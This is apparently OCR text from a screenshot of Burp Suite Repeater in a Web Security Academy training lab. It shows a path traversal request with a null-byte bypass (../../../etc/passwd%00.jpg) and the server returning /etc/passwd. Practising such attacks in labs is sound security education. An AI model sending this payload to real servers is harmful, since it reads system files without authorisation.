 Burp Suite Community E...
image (JPEG Image, 700...
*Untitled 1 - Mousepad
Shell No. 1
01:48 PM
0%
image (JPEG Image, 700 × 467 pixels) - Mozilla Firefox
image (JPEG Image, 700
https://ace81fa61fe9322cc0e68be300140013.web-s
Burp
Kali Linux
Kali Training
Kali Tools
Kali Forums
tryhackme.com - Shod...
The image “https://ac8...
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: https://ace81fa61fe9322cc0e68be300140013.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/1.1
2 Host: ace81fa61fe9322cc0e68be300140013.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Te: trailers
12 Connection: close
13
14
INSPECTOR
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=hzd3GGUdNe9MCHVwAKEDoN7Eh9JUnEzC; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 1205
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 apt:x:100:65534::/nonexistent:/usr/sbin/nologin
? Search... 0 matches
Done 1,378 bytes | 334 millis